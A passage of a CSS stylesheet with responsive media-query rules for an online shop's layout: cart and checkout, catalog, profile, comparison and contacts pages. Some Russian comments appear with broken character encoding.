  #news .news_position .news_list:nth-child(6) {
    margin: 0 14px 14px 7px; }
  /*Ð’Ð Ð•ÐœÐ•ÐÐÐ«Ð™ ÐŸÐÐ ÐÐœÐ•Ð¢Ð . Ð¢ÐžÐ›Ð¬ÐšÐž Ð”Ð›Ð¯ Ð”Ð•ÐœÐžÐÐ¢Ð ÐÐ¦Ð˜Ð˜*/
  #news .news_list:nth-last-child(1),
  #news .news_list:nth-last-child(2) {
    display: none; }
  /*Ð’Ð Ð•ÐœÐ•ÐÐÐ«Ð™ ÐŸÐÐ ÐÐœÐ•Ð¢Ð . Ð¢ÐžÐ›Ð¬ÐšÐž Ð”Ð›Ð¯ Ð”Ð•ÐœÐžÐÐ¢Ð ÐÐ¦Ð˜Ð˜*/
  #news .name_sect {
    top: -45px; }
  #news .news_position {
    padding: 0 0 25px; }
  #news_article .news_art_position {
    padding: 0 0 25px; }
  #news_article .news_art_tolist .text,
  #news_article .news_art_tolist h4,
  #news_article .news_art_tolist .h4 {
    font-size: 24px; }
  #news_article .news_art_tolist p,
  #news_article .news_art_block .news_date {
    font-size: 13.5px; }
  #news_article .news_art_block .news_date {
    padding: 7px 0; }
  #news_article .news_art_block .text p:last-child {
    font-size: 12px; }
  #news_article .news_art_block .text {
    padding-left: 7px; }
  #news_article .news_art_tolist {
    margin: 45px 0 30px 0; }
  #cart .cart_item {
    height: 120px;
    margin: 3px 7px; }
  #cart .cart_position {
    padding: 0 0 40px; }
  #cart .cart_basket {
    margin-top: 65px;
    position: relative; }
  #cart .name_sect {
    top: -47px; }
  #cart .cart_item div,
  #cart .cart_item form p {
    line-height: 120px;
    width: auto; }
  #cart .cart_item .image {
    width: 11%; }
  #cart .cart_basket p,
  #cart .cart_basket a,
  #cart .cart_basket span {
    font-size: 13.5px; }
  #cart div.cart_description {
    width: 17.5%; }
  #cart .cart_bonus p,
  #cart .cart_bonus span {
    height: 40px;
    line-height: 40px; }
  #cart div.cancel_item {
    margin: 0 2% 0 0;
    width: auto; }
  #cart div.cart_bonus p {
    width: 110px; }
  #cart .cart_item .cart_amt {
    width: 50px; }
  #cart .cart_basket form {
    width: 105px; }
  #cart .cont_inf .add_top,
  #cart .add_top,
  #cart .add_bot {
    text-align: left; }
  #cart .width_small {
    width: 150px; }
  #cart .width_big {
    width: 230px; }
  #cart .cart_checkout .cart_choice_buyer {
    width: calc(100% - 155px); }
  #cart .cost_delivery .iradio .itext {
    height: 25px;
    vertical-align: baseline; }
  #cart .cost_delivery .iradio .itext input {
    line-height: 25px; }
  #cart .cart_checkout .input_lrg {
    min-width: 130px;
    width: calc(49% - 10px); }
  #cart .cart_checkout .input_mdl {
    min-width: 83px; }
  #cart .address_ship .field_selection,
  #cart .cont_inf .field_selection,
  #cart .cart_date .field_selection,
  #cart .cost_delivery .field_selection,
  #cart .add_information .field_selection {
    width: calc(100% - 235px); }
  #cart .requisites .add_bot {
    margin: 25px 0 0 230px; }
  #cart .cont_inf .field_selection {
    max-width: 512px; }
  #cart .cart_checkout .iradio {
    padding-right: 10px; }
  #cart .requisites .add_bot a {
    margin-right: 18px; }
  #cart .iradio input[type="radio"] + label::before {
    margin: 0 4px 0 0; }
  #shit {
    padding-top: 30px; }
  #shit .background {
    display: none; }
  #shit .block {
    margin: 0 5px 30px 5px;
    width: calc(100% - 10px); }
  #shit .block .block_text {
    width: 69%; }
  #shit .block h4, #shit .block .h4 {
    font-size: 18px;
    padding: 0 0 20px 90px; }
  #shit .table table th,
  #shit .table div a {
    line-height: 5vw; }
  .name_list h4, .name_list .h4 {
    font-size: 24px; }
  #main_catalog .main_catalog_position {
    padding: 0 0 25px; }
  #main_catalog .mc_r_item h3, #main_catalog .mc_r_item .h3 {
    font-size: 16px; }
  #catalog_list .sort_top p {
    display: none; }
  #catalog_list .cl_position {
    padding: 0 0 25px; }
  #catalog_list .cl_sort_bot {
    display: block;
    float: none;
    margin-bottom: 15px; }
  #catalog_list .cl_position .news_pagination,
  #catalog_list .sort_top {
    width: 100%; }
  #catalog_list .ct_list {
    width: calc(100%/2 - 21px); }
  #personal_prof .pp_ll_point.fifth {
    width: 160px; }
  #personal_prof .pp_ll_point.fourth span,
  #personal_prof .pp_ll_point.fifth span,
  #personal_prof .pp_r_back span {
    font-size: 24px; }
  #personal_prof .pp_r_back {
    height: 80px;
    padding: 0 10px; }
  #personal_prof .pp_name_right {
    padding: 35px 10px;
    width: 180px; }
  #personal_prof .pp_name_left a,
  #personal_prof .pp_address_list a {
    right: 10px; }
  #personal_prof .pp_name_left {
    width: calc(100% - 184px); }
  #personal_prof .pp_last_item_list {
    padding: 10px; }
  #personal_prof .pp_position {
    padding: 30px 0 25px; }
  #personal_prof .pp_ll_point.first {
    width: 25%; }
  #personal_prof .pp_ll_point {
    width: calc((75% - 160px)/3 - 1px); }
  #personal_prof .pp_address_list .first {
    width: 180px; }
  #personal_prof.pp_edit .pp_information {
    width: calc(100% - 305px); }
  #personal_prof.pp_edit .pp_address_list label.first {
    width: 215px; }
  #personal_prof.pp_edit .pp_address_list .first {
    line-height: normal; }
  #personal_prof.pp_edit .pp_address_list .image img {
    vertical-align: bottom; }
  #personal_prof.pp_edit .pp_address_sec div {
    line-height: normal; }
  #personal_prof.pp_edit .pp_address_list .image {
    top: auto;
    left: 600px; }
  #search .search_position {
    padding: 1px 0 5px;
    margin-bottom: 20px; }
  #search .search_list {
    margin: 0 10px 2px 10px; }
  #search .s_block .s_list_right {
    width: calc(100% - 206px); }
  #comparison .comparison_position {
    padding: 1px 0 65px; }
  #comparison .compar_descr_block.desktop {
    display: none; }
  #comparison .compar_descr_block.mobile {
    display: block; }
  #comparison .compar_descr_block .line p:nth-of-type(3) {
    display: inline-block; }
  #comparison .line p:nth-of-type(odd) {
    padding: 0 30px;
    min-width: inherit;
    width: 44%; }
  #comparison .line p:nth-of-type(even) {
    padding-right: 2px;
    min-width: inherit;
    width: 54%; }
  #comparison.compar_focus_first .compar_table .line p,
  #comparison.compar_focus_second .compar_table .line p {
    color: #505050; }
  #comparison.compar_focus_first .compar_table .line:nth-child(1) p {
    color: #009edb; }
  #comparison.compar_focus_second .compar_table .line:nth-child(2) p {
    color: #009edb; }
  #comparison .compar_block .compar_list_left,
  #comparison .compar_block .compar_list_right {
    display: block;
    margin: 0 auto; }
  #comparison .compar_block .compar_list_right {
    width: 100%; }
  #comparison .comparison_list .compar_num,
  #comparison .comparison_list .cancel_item {
    display: none; }
  #comparison .compar_block {
    padding: 0 10px; }
  #comparison .comparison_list {
    padding: 20px 20px 50px; }
  #comparison .compar_block .compar_list_right .price {
    bottom: 15px; }
  #comparison .compar_block .compar_list_right .text {
    height: 70px; }
  #comparison .compar_table .line:nth-child(1) {
    margin-bottom: 10px; }
  #contacts .sort_top p {
    display: none; }
  #personal_prof_oa .pp_oa_position {
    padding: 0 0 5px; }
  #personal_prof_oa .breadcrumbs {
    padding: 20px 0 20px 40px; }
  #personal_prof_oa .relative {
    margin: 20px 10px; }
  #personal_prof_oa .pp_ll_point.fifth {
    width: 160px; }
  #personal_prof_oa .pp_ll_point.fourth span,
  #personal_prof_oa .pp_ll_point.fifth span,
  #personal_prof_oa .pp_r_back span {
    font-size: 24px; }
  #personal_prof_oa .pp_r_back {
    height: 80px;
    padding: 0 10px; }
  #personal_prof_oa .pp_name_right {
    padding: 35px 10px;
    width: 180px; }
  #personal_prof_oa .pp_name_left a,
  #personal_prof_oa .pp_address_list a {
    right: 10px; }
  #personal_prof_oa .pp_name_left {
    width: calc(100% - 184px); }
  #personal_prof_oa .pp_last_item_list {
    padding: 10px; }
  #personal_prof_oa .pp_position {
    padding: 30px 0 25px; }
  #personal_prof_oa .pp_ll_point.first {
    width: 25%; }
  #personal_prof_oa .pp_ll_point {
    width: calc((75% - 160px)/3 - 1px); }
  #personal_prof_oa .pp_address_list .first {
    width: 180px; }
  #personal_prof_oa.pp_edit .pp_information {
    width: calc(100% - 305px); }
  #personal_prof_oa.pp_edit .pp_address_list label.first {
    width: 215px; }
  #personal_prof_oa.pp_edit .pp_address_list .first {
    line-height: normal; }
  #personal_prof_oa.pp_edit .pp_address_list .image img {
    vertical-align: bottom; }
  #personal_prof_oa.pp_edit .pp_address_sec div {
    line-height: normal; }
  #personal_prof_oa.pp_edit .pp_address_list .image {
    top: auto;
    left: 600px; }
  #personal_prof_oa .pp_last_item_list.name_of_point {
    display: none; }
  #personal_prof_oi .breadcrumbs {
    padding: 20px 0 20px 40px; }
  #personal_prof_oi .pp_oi_position {
    padding: 0 0 40px; }
  #personal_prof_oi .order_item_status {
    padding: 0 0 70px 40px;
    margin-top: 30px; }
  #personal_prof_oi .cart_basket p,
  #personal_prof_oi .cart_basket a,
  #personal_prof_oi .cart_basket span {
    font-size: 13.5px; }
  #personal_prof_oi .cart_item {
    height: 120px;
    margin: 3px 7px; }
  #personal_prof_oi .cart_item .image {
    width: 11%; }
  #personal_prof_oi .cart_item div,
  #personal_prof_oi .cart_item form p {
    line-height: 120px;
    width: auto; }
  #personal_prof_oi div.cart_description {
    width: 17.5%; }
  #personal_prof_oi .cart_basket form {
    width: 105px; }
  #personal_prof_oi div.cart_bonus p {
    width: 110px; }
  #personal_prof_oi .cart_bonus p,
  #personal_prof_oi .cart_bonus span {
    height: 40px;
    line-height: 40px; }
  #personal_prof_oi div.cancel_item {
    margin: 0 2% 0 0;
    width: auto; }
  #personal_prof_oi .cart_item .cart_amt {
    width: 50px; }
  #catalog_about .catalog_about_main .owl-nav {
    display: block; }
  #catalog_about .ca_position {
    padding-top: 0px; }
  #catalog_about .relative {
    margin-top: 20px; }
  #catalog_about .breadcrumbs {
    padding: 20px 0 20px 40px; }
  #catalog_about .catalog_about_main > .image {
    margin: 0 25% 30px 25%;
    width: 50%; }
  #catalog_about .catalog_about_main .owl-prev {
    left: -50%; }
  #catalog_about .catalog_about_main .owl-next {
    right: -50%; }
  #catalog_about .catalog_about_descr_top {
    margin-left: 20px; }
  #catalog_about .catalog_about_right {
    margin-right: 20px; }
  #catalog_about .catalog_about_popular .catalog_popular_list {
    margin: 10px 0;
    width: 50%; }
  #catalog_about .catalog_about_popular .catalog_popular_list:last-child {
    margin: 10px 0; }
  #catalog_about .catalog_about_point p {
    font-size: 14px; }
  #catalog_about .catalog_about_point .stars {
    display: none; }
  #catalog_about .relative .catalog_about_point p {
    padding: 15px 25px; }
  #contacts .contacts_position {
    padding: 0; }
  #contacts .cont_block.second {
    padding: 20px 10px 20px 45px; }
  #top_city .bg_bot .right.second_col {
    padding-left: 2%; } }

/* -----END of @MEDIA for MOBILE 300->1000px----- */
@media screen and (min-width: 300px) and (max-width: 900px) {
  .block_item_promo {
    display: block;
    min-width: 100%;
    padding: 0; }
  .block_item .item_promo_single .padding {
    padding: 25px; }
  .block_item .item_promo_single {
    border: 15px solid #cdcdcd; }
  .block_item .item_promo_single,
  .block_item .item_promo_couple {
    height: 100%;
    margin: 0;
    max-width: 100%;
    min-width: 100%; }
  .block_item .item_promo_couple {
    font-size: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .block_item .price_promo span {
    font-size: 7vmin; }
  .block_item .price_promo .image {
    margin: 0;
    position: absolute;
    right: 15px;
    bottom: 45px; }
  .item_promo_single .padding > .image img {
    width: 75vw;
    max-width: 370px; }
  .block_item .text h4, .block_item .text .h4 {
    font-size: 25px; }
  .block_item .item_promo_single .text {
    top: -55px;
    left: 20px; }
  .block_item .item_promo_couple .text {
    top: 10px;
    left: 20px; }
  .block_item .promo_couple {
    border: 15px solid #cdcdcd;
    margin: 0 auto;
    margin-top: 50px;
    min-width: 200px;
    padding: 0;
    width: 100%; }
  .block_item .promo_couple:hover {
    background-color: white !important;
    border-color: #79bcec;
    z-index: 1; }
  .block_item .promo_couple_inside {
    height: auto;
    margin: 0; }
  .promo_couple_inside .image {
    height: 30vw;
    line-height: 30vw;
    max-height: 30vw; }
  .promo_couple_inside .image_item img {
    vertical-align: middle;
    width: 25vw;
    max-width: 100%; }
  .block_item .promo_couple:hover .promo_couple_time .description {
    color: #848383; }
  .item_promo_couple .price_promo .image,
  .item_promo_couple .promo_couple_inside .time_icon {
    display: none; }
  .item_promo_couple .promo_couple:nth-child(1) {
    margin-right: -7.5px; }
  .item_promo_couple .promo_couple:nth-child(2) {
    margin-left: -7.5px; }
  .block_store .text {
    min-width: 250px;
    max-width: 100%; }
  .block_store .image {
    display: none; }
  .block_store .text h4, .block_store .text .h4 {
    font-size: 5vmin;
    padding-bottom: 15px; }
  .block_store .padding {
    padding: 10px 0; }
  .block_item {
    background-color: white;
    min-width: 100%;
    max-width: 100%;
    padding: 50px 0 0 0; }
  .block_item .promo_couple_time .image {
    /*min-width: 37px;
    max-width: 38px;*/
    width: 20%; }
  .block_item .promo_couple_time .time {
    /*min-width: 31px;
    max-width: 38px;*/
    width: 20%; }
  .block_item .promo_couple_inside .description {
    height: 10vmax;
    min-height: 100px; }
  .block_new {
    min-width: 100%;
    max-width: 100%;
    margin: 0 auto;
    padding: 0; }
  #catalog_list .cl_list {
    padding: 20px 15px 15px; }
  #catalog_list .cl_block .cl_list_right {
    margin-left: 20px;
    width: calc(100% - 171px); }
  #catalog_list .cl_sort_right {
    padding: 20px 15px; }
  #catalog_list .cl_block .cl_icons {
    bottom: 15px;
    right: 15px; }
  #personal_prof_oi .pp_oi_buy_left,
  #personal_prof_oi .pp_oi_buy_right {
    margin: 0 10px; }
  #top_city .bg_bot .border_search,
  #top_city .bg_bot .popular_city {
    max-width: 100%;
    width: 100%; }
  #top_city .bg_bot .left {
    position: absolute;
    top: 30px;
    width: 100%; }
  #top_city .bg_bot .border_search {
    margin-top: 30px; }
  #top_city .bg_bot .block {
    padding-top: 260px; }
  #top_city .bg_top .block {
    height: 40px; }
  #top_city .bg_top {
    line-height: 25px; }
  #top_city .bg_top p {
    font-size: 24px;
    padding: 12px 10px 0 10px; }
  #top_city .bg_top img {
    margin-bottom: 5px; }
  #top_city .bg_bot .block {
    height: 470px; }
  #top_city .bg_bot .right .iradio {
    margin-top: 10px; }
  #top_city .bg_bot .right {
    width: 47%; }
  #top_city .bg_bot .right {
    padding-left: 2%; }
  #top_city .bg_bot .popular_city {
    padding: 4px 5% 0 5%; } }

@media screen and (min-width: 300px) and (max-width: 850px) {
  .personal2-container {
    display: block;
  }
  .personal2-left, .personal2-right {
    width: 100%;
    margin-left: 0px;
    margin-top: 20px;
  }

  #catalog_list .cl_sort_right {
    float: none;
    width: 100%; }
  #catalog_list .cl_color {
    margin: 0;
    text-align: left; }
  #catalog_list .cl_sort_memory,
  #catalog_list .cl_sort_other {
    display: inline-block;
    width: 49%; }
  #catalog_list .cl_block {
    width: 100%; }
  #catalog_list .cl_sort_subscribe {
    bottom: 0px;
    padding: 20px;
    position: absolute;
    width: 100%; }
  #catalog_list .relative {
    padding-bottom: 150px; }
  #catalog_list .cl_sort_subscribe input[type="email"] {
    display: inline-block;
    width: calc(100% - 120px); }
  #catalog_list .cl_sort_subscribe input[type="submit"] {
    display: inline-block;
    margin: 0;
    width: 112px; }
  #catalog_list .cl_sort_other {
    margin-top: 60px; }
  #catalog_list .ct_list {
    margin: 10px 0 0 0;
    width: calc(100%/3); }
  #catalog_list .ct_block {
    width: 100%; }
  #catalog_list .ct_block .stars,
  #catalog_list .ct_block .image .img_descr,
  #catalog_list .ct_block .ct_descr {
    display: none; }
  #catalog_list .ct_block .ct_descr_min,
  #catalog_list .ct_icons {
    display: block; }
  #catalog_list .ct_list {
    padding: 10px 15px; }
  #catalog_list .ct_list .image {
    height: 125px;
    line-height: 125px; }
  #catalog_list .ct_list .ct_icons {
    display: block;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0; }
  #catalog_list .ct_list:hover .ct_icons {
    margin: 0 3px; }
  #catalog_list .ct_list .ct_descr_min {
    display: block;
    min-height: 90px; }
  #catalog_list .ct_list .img_descr_min {
    display: initial; }
  #catalog_list .ct_list {
    border: 5px solid white; }
  #personal_prof.pp_edit .pp_address_list .pp_address_main div,
  #personal_prof.pp_edit .pp_address_list .pp_address_sec div {
    display: block; }
  #personal_prof .pp_address_list .pp_address_main div,
  #personal_prof .pp_address_list .pp_address_sec div {
    display: block;
    margin-top: 8px; }
  #personal_prof .pp_r_back {
    display: block;
    height: 60px;
    line-height: 60px;
    margin: 0 auto;
    text-align: center;
    width: calc(100% - 40px); }
  #personal_prof .pp_r_back p,
  #personal_prof .pp_r_back span {
    display: inline-block; }
  #personal_prof .pp_name_right {
    bottom: -80px;
    height: inherit;
    left: 0;
    padding: 0 0 20px 0;
    position: absolute;
    width: 100%; }
  #personal_prof .pp_name_left {
    margin: 0;
    width: 100%; }
  #personal_prof .pp_address_list {
    margin-top: 160px; }
  #personal_prof .pp_ll_point {
    width: calc(30% - 1px); }
  #personal_prof .pp_ll_point.first,
  #personal_prof .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof .delete_line p.first {
    display: none; }
  #personal_prof.pp_edit .pp_address_list .image {
    left: 450px; }
  #personal_prof.pp_edit .pp_address_list {
    margin-top: 80px; }
  #personal_prof_oa .pp_ll_point {
    width: calc(30% - 1px); }
  #personal_prof_oa .pp_ll_point.first,
  #personal_prof_oa .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof_oa .delete_line p.first {
    display: none; }
  #personal_prof_oa.pp_edit .pp_address_list .image {
    left: 450px; }
  #personal_prof_oa.pp_edit .pp_address_list {
    margin-top: 80px; }
  #catalog_about .catalog_popular_list {
    margin: 10px 0 0 0;
    width: calc(100%/3); }
  #catalog_about .catalog_about_popular .stars,
  #catalog_about .catalog_about_popular .image .img_descr,
  #catalog_about .catalog_about_popular .ct_descr {
    display: none; }
  #catalog_about .catalog_about_popular .ct_descr_min,
  #catalog_about .catalog_about_popular .ct_icons {
    display: block; }
  #catalog_about .catalog_popular_list {
    padding: 10px 15px; }
  #catalog_about .catalog_popular_list .image {
    height: 125px;
    line-height: 125px; }
  #catalog_about .catalog_popular_list .ct_icons {
    display: block;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0; }
  #catalog_about .catalog_popular_list:hover .ct_icons {
    margin: 0 3px; }
  #catalog_about .catalog_popular_list .ct_descr_min {
    display: block;
    min-height: 90px; }
  #catalog_about .catalog_popular_list .img_descr_min {
    display: initial; }
  #catalog_about .catalog_popular_list {
    border: 5px solid white; } }

@media screen and (min-width: 300px) and (max-width: 800px) {
  #news .field_text {
    padding: 10px 0px; }
  #cart .cart_item {
    position: relative; }
  #cart .cart_item .cart_descr_top {
    display: none !important; }
  #cart .cart_checkout {
    padding: 100px 15px 10px 15px; }
  #cart .cart_checkout .name_sect {
    top: 20px; }
  #cart .address_ship .add_bot .itext {
    width: calc(100%/3 - 7px); }
  #cart .address_ship .add_bot div:nth-of-type(3) {
    margin: 0; }
  #cart .address_ship .add_bot {
    padding-right: 17px;
    text-align: center; }
  #main_catalog .mc_left,
  #main_catalog .mc_right {
    margin: 0;
    width: 100%; }
  #main_catalog .mc_name_sect {
    display: none; }
  #main_catalog .mc_r_item,
  #main_catalog .mc_r_item.first {
    margin-right: 0;
    width: calc(50% - 1px); }
  #main_catalog .mc_mob {
    display: inline-block; }
  #main_catalog .mc_left .image,
  #main_catalog .mc_left .mc_item_desc {
    padding: 0 10px; }
  #main_catalog .mc_right {
    background-color: white; }
  #main_catalog .mc_left a:nth-last-child(1) {
    left: calc(25% - 54px);
    bottom: 40px; }
  #main_catalog .mc_list {
    padding: 20px 0 0 0; }
  #main_catalog .mc_left {
    height: auto;
    min-height: 260px; }
  #personal_prof .pp_address_list .pp_address_main div,
  #personal_prof .pp_address_list .pp_address_sec div {
    display: block;
    margin-top: 8px; }
  #personal_prof .pp_r_back {
    display: block;
    height: 60px;
    line-height: 60px;
    margin: 0 auto;
    text-align: center;
    width: calc(100% - 40px); }
  #personal_prof .pp_r_back p,
  #personal_prof .pp_r_back span {
    display: inline-block; }
  #personal_prof .pp_name_right {
    bottom: -80px;
    height: inherit;
    left: 0;
    padding: 0 0 20px 0;
    position: absolute;
    width: 100%; }
  #personal_prof .pp_name_left {
    margin: 0;
    width: 100%; }
  #personal_prof .pp_address_list {
    margin-top: 160px; }
  #personal_prof .pp_ll_point {
    width: calc(30% - 1px); }
  #personal_prof .pp_ll_point.first,
  #personal_prof .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof .delete_line p.first {
    display: none; }
  #search .search_list {
    padding: 15px 10px 20px; }
  #search .s_block .s_list_right {
    margin-left: 20px;
    width: calc(100% - 181px); }
  #personal_prof_oa .pp_ll_point {
    width: calc(30% - 1px); }
  #personal_prof_oa .pp_ll_point.first,
  #personal_prof_oa .pp_ll_point.fourth {
    width: 40%; }
  #personal_prof_oa .delete_line p.first {
    display: none; }
  #personal_prof_oi .cart_item .cart_descr_top {
    display: none !important; }
  #personal_prof_oi .cart_item {
    position: relative; }
  #catalog_about .catalog_about_descr_top {
    width: 350px; }
  #contacts .cont_block {
    padding: 20px 10px 20px 10px; } }

@media screen and (min-width: 300px) and (max-width: 700px) {
  #cart .requisites {
    text-align: center; }
  #cart .requisites .add_bot {
    margin: 0;
    text-align: center; }
  #news_article .news_art_block {
    text-align: center; }
  #news_article .news_art_block .image {
    text-align: center;
    width: 100%; }
  #news_article .news_art_block .image img,
  #news_article .news_art_block .text {
    width: calc(100% - 56px); }
  #news_article .news_art_block .text {
    text-align: left; }
  #news_article .news_art_block .news_date {
    padding: 12px 0; }
  #news_article .news_art_block .text h4, #news_article .news_art_block .text .h4 {
    margin-top: 15px; }
  #news_article .text_prew,
  #news_article .text_next {
    display: none; }
  #news_article .news_art_tolist {
    position: absolute;
    top: 207px;
    width: 100%;
    z-index: 1; }
  #shit .image {
    display: none; }
  #shit .block .block_text {
    padding: 10px 30px;
    width: 100%; }
  #shit .block h4, #shit .block .h4 {
    padding: 5px 0 10px 90px; }
  #catalog_list .ct_list {
    padding: 10px 15px; }
  #personal_prof .pp_name_left a,
  #personal_prof .pp_address_list a {
    bottom: -105px;
    top: inherit;
    left: 0;
    z-index: 1;
    right: 0; }
  #personal_prof .pp_address_list a {
    bottom: 20px; }
  #personal_prof .pp_name_right {
    bottom: -120px;
    padding: 0 0 60px 0; }
  #personal_prof .pp_address_list {
    margin-top: 200px; }
  #personal_prof .pp_name_left .pp_information {
    width: calc(100% - 151px); }
  #personal_prof .pp_address_list .pp_address_left {
    padding: 20px 30px 65px 30px; }
  #personal_prof.pp_edit .pp_information .itext {
    width: 100%; }
  #personal_prof.pp_edit .pp_information input[type="text"],
  #personal_prof.pp_edit .pp_information input[type="email"] {
    height: 28px;
    line-height: 24px; }
  #personal_prof.pp_edit .pp_information .itext {
    margin: 2px 10px 2px 0; }
  #personal_prof.pp_edit .pp_name_left {
    padding-bottom: 70px; }
  #personal_prof.pp_edit .pp_name_left a {
    bottom: 25px; }
  #personal_prof.pp_edit .pp_address_list {
    margin-top: 80px; }
  #comparison .comparison_list {
    padding: 10px 10px 40px; }
  #comparison .compar_block .compar_list_right .text {
    height: 85px; }
  #comparison .compar_descr_block {
    padding: 0 20px; }
  #comparison .compar_descr_list {
    padding: 30px 0 40px 0; }
  #comparison .line p:nth-of-type(odd) {
    padding: 0 20px; }
  #personal_prof_oi .pp_oi_buttom {
    background-color: white;
    display: block;
    margin: 0 10px;
    padding: 20px 0;
    text-align: center; }
  #personal_prof_oi .pp_oi_buttom div {
    display: block;
    margin: 0;
    padding: 15px 0; }
  #catalog_about .catalog_about_descr_top {
    width: calc(100% - 60px); }
  #catalog_about .catalog_about_right {
    float: none;
    margin: 15px;
    width: calc(100% - 70px); }
  #catalog_about .catalog_about_right .buttom_line {
    padding-left: 25%; }
  #catalog_about .catalog_about_block .owl-nav {
    display: block; }
  #catalog_about .catalog_about_block .name {
    font-size: 24px; }
  #catalog_about .catalog_about_block .catalog_about_list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  #catalog_about .catalog_about_block.first .image {
    margin: 0 auto;
    width: 75%; }
  #catalog_about .catalog_about_block.first .text {
    width: 100%; }
  #catalog_about .catalog_about_block.first .image img {
    max-height: 200px;
    margin: 0 auto;
    width: auto; }
  #catalog_about .catalog_about_block.second .catalog_descr_list {
    padding: 25px 0 35px 0; }
  #catalog_about .line p:nth-of-type(1) {
    padding: 0 10px 0 0;
    min-width: inherit; }
  #catalog_about .catalog_about_block {
    padding: 0 20px; }
  #catalog_about .catalog_descr_name p {
    font-size: 24px; }
  #catalog_about .catalog_about_main {
    margin-bottom: 15px; }
  #contacts .cont_block.first .text {
    margin-left: 20px; } }

@media screen and (min-width: 300px) and (max-width: 650px) {
  #contacts .cont_list .image {
    display: none; }
  #contacts .cont_block.first .text .cont_sity,
  #contacts .cont_block.first .text span,
  #contacts .cont_block.second span {
    font-size: 24px; }
  #contacts .cont_block.first .text {
    width: calc(100% - 20px); }
  #contacts .cont_list {
    padding: 0;
    border: none; }
  #contacts .cont_list:last-child {
    padding: 0; }
  #contacts .cont_list.active {
    padding: 0; }
  #contacts .cont_block {
    background: none;
    padding: 0; }
  #contacts .relative:after {
    background-color: white;
    content: "";
    display: block;
    height: 10px;
    width: 100%; }
  #contacts .sort_top {
    background-color: white;
    padding: 10px 10px 0 10px; }
  #contacts .cont_list > div {
    background-color: white;
    padding: 10px; }
  #contacts .cont_block.first .text {
    background: none;
    margin: 15px 0 30px 0; }
  #contacts #map-canvas,
  #contacts #map-canvas2,
  #contacts #map-canvas3,
  #contacts #map-canvas4 {
    margin: 0; }
  #contacts .cont_block.first .text {
    background-color: #eeeeee;
    margin: 0;
    padding: 20px 10px 40px 30px;
    width: 100%; }
  #contacts .sort_top span:nth-of-type(1) {
    display: none; } }

@media screen and (min-width: 300px) and (max-width: 600px) {
  #news .name_sect {
    display: none; }
  #news .news_position .news_list {
    margin: 0 7px 14px 7px;
    width: calc(100%/2 - 21px); }
  #news .relative {
    margin-top: 10px; }
  #news .news_position .news_list:nth-child(1),
  #news .news_position .news_list:nth-child(3) {
    margin: 0 7px 14px 14px; }
  #news .news_position .news_list:nth-child(2),
  #news .news_position .news_list:nth-child(4) {
    margin: 0 14px 14px 7px; }
  /*Ð’Ð Ð•ÐœÐ•ÐÐÐ«Ð™ ÐŸÐÐ ÐÐœÐ•Ð¢Ð . Ð¢ÐžÐ›Ð¬ÐšÐž Ð”Ð›Ð¯ Ð”Ð•ÐœÐžÐÐ¢Ð ÐÐ¦Ð˜Ð˜*/
  #news .news_list:nth-last-child(3),
  #news .news_list:nth-last-child(4) {
    display: none; }
  /*Ð’Ð Ð•ÐœÐ•ÐÐÐ«Ð™ ÐŸÐÐ ÐÐœÐ•Ð¢Ð . Ð¢ÐžÐ›Ð¬ÐšÐž Ð”Ð›Ð¯ Ð”Ð•ÐœÐžÐÐ¢Ð ÐÐ¦Ð˜Ð˜*/ }

@media screen and (min-width: 300px) and (max-width: 600px) {
  #cart .cart_absolute {
    position: absolute;
    top: 107px; }
  #cart .cart_absolute.first {
    left: 30%; }
  #cart .cart_absolute.second {
    left: calc(100% - 120px); }
  #cart .cart_position .cart_item .image {
    width: 30%; }
  #cart .cart_absolute.first,
  #cart .cart_absolute.second {
    text-align: left;
    width: auto; }
  #cart .cart_position .cart_item .cart_description {
    margin-right: 5%;
    text-align: left;
    width: calc(64% - 120px); }
  #cart .cart_position .cart_item form {
    text-align: left;
    width: 120px;
    margin-bottom: 30px; }
  #cart div.cancel_item {
    margin: 0 3% 0 0;
    width: 120px; }
  #cart .cart_item {
    height: auto; }
  #cart .cart_item .cart_helper {
    display: inline-block;
    width: 29%; }
  #cart .cart_item .cart_bonus {
    width: calc(66% - 120px); }
  #cart .cart_bonus p {
    margin: 0; }
  #cart .cart_item {
    padding-bottom: 30px; }
  #cart .cart_buy {
    margin: 40px auto 0; }
  #cart .width_big,
  #cart .address_ship .field_selection,
  #cart .cart_checkout .input_lrg,
  #cart .cont_inf .field_selection,
  #cart .cart_date .field_selection,
  #cart .cost_delivery .field_selection,
  #cart .add_information .field_selection,
  #cart .requisites .field_selection {
    width: 100%; }
  #cart .cart_date .add_top div:nth-of-type(3) {
    margin: 0; }
  #cart .address_ship .add_bot {
    padding-right: 0; }
  #cart .cart_checkout .cart_date .input_lrg {
    width: calc(100% - 143px); }
  #cart .cost_delivery .iradio {
    display: block; }
  #cart .cost_delivery .field_selection {
    padding-left: 15%; }
  #cart .requisites {
    text-align: center; }
  #cart .requisites .add_bot p,
  #cart .requisites .add_bot a {
    margin: 0 3%; }
  #cart .cart_checkout .requisites .iradio {
    margin: 0 5%; }
  #cart .requisites .add_bot .text {
    display: block;
    margin: 15px 0 30px 0;
    text-align: left; }
  #cart .requisites .add_bot .text p {
    text-align: right;
    width: 44%; }
  #cart .cart_buy_end {
    background-color: white;
    margin-top: 0;
    padding-bottom: 30px;
    width: 100%; }
  #cart .cart_buy_button .cart_but_buy {
    margin: 0; }
  #cart .cart_buy_end .cart_buy_button {
    margin: 0 auto;
    width: 320px; }
  #cart .cost_delivery .iradio {
    padding: 0;
    margin: 0; }
  #catalog_list .sort_top {
    padding-left: 15px; }
  #catalog_list .ct_list {
    width: calc(100%/2) !important; }
  #personal_prof .pp_ll_point.fifth {
    width: 60%; }
  #personal_prof .pp_ll_point {
    width: calc(27.5% - 1px); }
  #personal_prof .pp_ll_point.first,
  #personal_prof .pp_ll_point.fourth {
    width: 45%; }
  #personal_prof .pp_ll_point.fifth {
    width: calc(55% - 1px); }
  #comparison .compar_descr_name p {
    font-size: 24px; }
  #comparison .compar_block .compar_list_right {
    max-height: 165px; }
